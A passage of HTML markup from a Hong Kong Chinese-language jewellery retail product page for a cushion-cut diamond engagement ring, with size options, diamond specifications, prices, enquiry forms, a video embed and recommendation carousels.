    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR91381"
                    data-gnumber="null"
                    data-sscSkuId="1995890535247855619"
                    data-sscSpuId="1995890528398557186"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR91893">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR91893"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                44 (US 3)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                45 (US 3 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                55 (US 7 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                56 (US 7 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                57 (US 8)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                58 (US 8 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                59 (US 8 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                60 (US 9)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                61 (US 9 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                62 (US 9 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                63 (US 10 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                64 (US 10 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">3.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 1,100,000.00" data-value="1100000.0">
                    <span class="js-filtered-product__price-val">HK$ 1,100,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR91893",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR91893"
                            data-gnumber="null"
                            data-sscSkuId="1995890551133391106"
                            data-sscSpuId="1995890544693428226"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR91893"
                    data-gnumber="null"
                    data-sscSkuId="1995890551133391106"
                    data-sscSpuId="1995890544693428226"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0個結果"
                                data-multi-result="0個結果"
                                >
                                26個結果
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        篩選選項
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查詢
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">網上查詢</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineEnquiry-Form?products=RGR619C_RGR619&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    網上預約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">預約</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineAppointment-Form?products=RGR619C_RGR619&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+85296661511" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">透過電話訂購</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--5813057761001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;5813057761001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f52a648e-e1ed-4d48-937f-d4903b96bbb4/7e0e98c8-1f75-4b89-99c8-0ae918366d28/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f52a648e-e1ed-4d48-937f-d4903b96bbb4/7e20b651-674a-443d-9ec9-489828deb999/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-5813057761001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_73_5813057761001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="5813057761001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                Icon鑲嵌設計白金訂婚戒指以一圈密鑲鑽石彰顯枕形切割鑽石綻放的耀目光芒。Icon鑲嵌設計源自勞倫斯‧格拉夫對鑽石的熱愛，成就各種現代經典的設計，更備有不同鑽石切割和重量選擇。訂婚戒指系列的每顆美鑽均由格拉夫的資深工匠巧手雕琢，務求釋放其天賦美態，配以匠心獨運的鑲嵌設計，盡展你所選的格拉夫美鑽的獨特魅力。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">枕形</div>
                                    <div class="b-stat-subtitle">寶石切割</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白鑽</div>
                                    <div class="b-stat-subtitle">寶石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白金</div>
                                    <div class="b-stat-subtitle">金屬</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7f35b068dc4c38abbbc619fb8c">
                    
                        









    <style>
        .picture-7f35b068dc4c38abbbc619fb8c .b-picture__el {
            position: relative;
        }

        .picture-7f35b068dc4c38abbbc619fb8c .b-picture__el img {
            position: absolute;
        }

        .picture-7f35b068dc4c38abbbc619fb8c .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7f35b068dc4c38abbbc619fb8c .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7f35b068dc4c38abbbc619fb8c .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-7f35b068dc4c38abbbc619fb8c"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">鑽石4C指南 : 探索鑽石美學</span><p style="text-align: left;"><span class="h-text--body-lg">深入了解格拉夫的鑽石4C指南，從精準切割的匠心工藝，到淨度與克拉重量的璀璨魅力，全面了解鑽石的完美標準。無論是初次踏足，或是追求更臻完美的珍品，見證真正非凡璀璨的誕生。</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">探索</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    選購系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻選款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Icon枕形切割鑽石訂婚戒指</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">HK$ 56,500.00</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR619C_RGR619"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="加入購物袋"
                            data-set-size-error="選擇尺碼"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;主石重量範圍&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51-1克拉&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=0_51_1ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01-1.5克拉&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=1_01_1_5ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51_2ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51-2克拉&quot;,&quot;value&quot;:&quot;1_51_2ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=1_51_2ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01_2_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01-2.5克拉&quot;,&quot;value&quot;:&quot;2_01_2_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=2_01_2_5ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},